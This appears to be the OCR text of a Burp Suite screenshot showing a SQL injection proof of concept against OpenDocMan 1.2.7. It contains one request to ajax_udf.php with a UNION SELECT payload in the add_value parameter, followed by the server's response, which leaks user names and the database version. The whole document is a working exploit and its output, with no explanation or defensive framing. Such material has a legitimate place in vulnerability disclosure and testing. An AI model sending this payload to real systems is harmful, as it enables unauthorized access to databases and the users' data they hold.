 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://192.168.43.3 ?
Request
Raw Params Headers Hex
GET /jabcd0cs/ajax_udf.php?q=1&add_value=odm_user%20UNION%20SELECT%201,version(),3,4,5,6,7,8,9 HTTP/1.1
Host: 192.168.43.3
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.43.3/jabcd0cs/view_file.php?id=7&state=2
Cookie: has_js=1; PHPSESSID=ajkc293c6b6mf2094r4q0cru32
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
If-Modified-Since: Wed, 27 Nov 2013 06:55:06 GMT
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 20 Oct 2018 14:43:00 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Vary: Accept-Encoding
Content-Length: 2149
Connection: close
Content-Type: text/html
<table border="0">
<tr>
<td>
<table><tr><th style="padding-left:39px;">Primary:</th><td><select name=primary_type class="required"
onchange="showdivs(this.value,'odm_user UNION SELECT 1,version(),3,4,5,6,7,8,9')"><option value="0">Please
select one</option><option value=1 selected>webmin</option><option value=2 >guest</option><option
value=3 >Peter+Winter</option><option value=4 >gandosha</option><option value=5
>azamazam</option><option value=6 >azamazam1</option><option value=7 >azamazam2</option><option
value=8 >azamazam3</option><option value=1
selected>5.5.47-0ubuntu0.14.04.1</option></select></td></tr></table><table><tr bgcolor="83a9f7">
<th>Delete?</th>
<th>Value</th>
</tr><tr>
<th align=right>New:</th>
<td><input type=textbox maxlength="16" name="newvalue"></td>
</tr><tr><td colspan="2"><div class="buttons">
<button class="positive" type="submit" value="Update">Update</button>
<button class="negative" type="Submit" name="cancel" value="Cancel">Cancel</button>
</div>
</td>
</tr>
</table>
<hr>
<footer>
<a href="http://www.opendocman.com/">
<img src="/jabcd0cs/images/logo.gif" title="" alt="" border="0">
</a>
<p>Copyright &copy; 2000-2013 Stephen Lawrence</p>
<p><a href="http://www.opendocman.com/" target="_new">OpenDocMan v1.2.7</a> |
<a href="http://www.opendocman.com/forum/" target="_new">Support</a> |
<a href="http://opendocman.uservoice.com" target="_new">Feedback</a> |
<a href="https://github.com/opendocman/opendocman/issues" target="_new">Bugs</a> |
</p>
? < + > selected> 2 matches
Done 2,362 bytes | 8 millis